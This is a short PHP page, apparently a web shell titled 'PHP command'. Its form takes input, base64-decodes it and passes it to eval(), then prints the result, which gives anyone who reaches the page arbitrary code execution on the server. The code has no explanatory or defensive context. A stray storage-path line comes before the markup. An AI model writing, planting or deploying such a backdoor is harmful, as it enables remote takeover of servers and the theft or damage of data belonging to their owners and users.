
<head>
<title>PHP command</title>
</head>
<body>
<form method="post" action="">
<input type="text" name="php" id="php">
<input type="submit" value="Execute">
</form>
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$php = $_POST['php'];
$php = strtr($php, '-', '=');
$php = base64_decode($php);
if($php) {
$result = eval($php);
echo $result;
}
}
?>
</body>
</html>